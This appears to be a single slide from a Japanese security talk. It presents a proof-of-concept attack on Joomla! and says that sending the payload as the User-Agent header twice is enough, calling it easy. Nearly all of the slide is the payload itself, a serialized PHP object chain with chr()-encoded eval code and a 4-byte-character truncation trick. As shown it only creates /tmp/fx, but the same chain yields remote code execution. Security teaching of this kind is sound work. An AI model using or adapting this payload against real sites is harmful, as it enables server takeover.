 PoCから
• User-Agentに下記を設定してJoomla!サイトに2回アクセスす
るだけ。かんたん!
}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":
0:{}s:21:"000disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"s
anitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";s:239:"eval(chr(115).
chr(121).chr(115).chr(116).chr(101).chr(109).chr(40).chr(39).chr(116).chr(11
1).chr(117).chr(99).chr(104).chr(32).chr(47).chr(116).chr(109).chr(112).chr(4
7).chr(102).chr(120).chr(39).chr(41).chr(59));JFactory::getConfig();exit";s:19:
"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:
"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"000connection";b:1;}𠮷
野家
12
 